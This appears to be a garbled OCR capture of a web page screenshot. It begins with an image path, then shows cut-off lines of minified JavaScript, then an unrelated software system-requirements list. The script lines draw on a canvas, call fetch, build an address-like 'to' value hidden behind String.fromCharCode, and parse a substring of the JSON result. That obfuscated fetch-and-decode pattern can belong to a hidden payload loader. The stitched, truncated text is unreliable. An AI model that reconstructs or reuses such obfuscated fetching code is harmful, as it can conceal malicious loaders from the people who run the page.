
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
Enough for tools
Move, copy, and transfer your data according to your